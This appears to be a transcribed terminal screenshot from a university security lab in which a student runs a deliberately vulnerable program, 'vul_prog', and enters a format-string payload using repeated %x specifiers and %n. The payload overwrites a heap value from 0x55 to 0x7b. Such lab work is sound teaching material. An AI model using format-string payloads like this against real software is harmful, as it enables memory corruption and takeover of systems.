 Terminal File Edit View Search Terminal Tabs Help En 1:41 PM
Terminal × Terminal × Terminal ×
[10/24/2017 13:29] seed@VM:~/.../lab6$ ./vul_prog
The variable secret's address is 0xbfa65300 (on stack)
The variable secret's value is 0x 8888008 (on heap)
secret[0]'s address is 0x 8888008 (on heap)
secret[1]'s address is 0x 888800c (on heap)
Please enter a decimal integer
143163404
Please enter a string
%.8x|%.8x|%.8x|%.8x|%.8x|%.8x|%.8x|%.59x|%n
bfa65308|b7728918|00f0b5ff|bfa6532e|00000001|000000c2|bfa65424|00000000000000000000000000000
000000000000000000000008888008|
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x7b
[10/24/2017 13:40] seed@VM:~/.../lab6$